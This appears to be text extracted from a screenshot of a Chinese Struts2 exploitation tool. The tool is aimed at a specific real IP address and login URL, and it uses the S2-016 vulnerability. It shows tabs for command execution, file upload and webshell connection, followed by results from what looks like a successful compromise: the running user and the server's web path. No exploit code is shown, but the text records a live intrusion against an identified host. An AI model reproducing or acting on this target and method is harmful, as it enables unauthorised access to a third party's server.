 菊花: http://222.33.81.31:8080/NCSS2/jetsennet/ncss/appmanage/login!login.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S
目标信息 执行命令 文件上传 连接小马 状态 超时: 80
获取信息 保存信息
Target: http://222.33.81.31:8080/NCSS2/jetsennet/ncss/appmanage/login!login.action
Whoami: spider
WebPath: /home/spider/Software/apache-tomcat-7.0.47/webapps/NCSS2/
================================================================================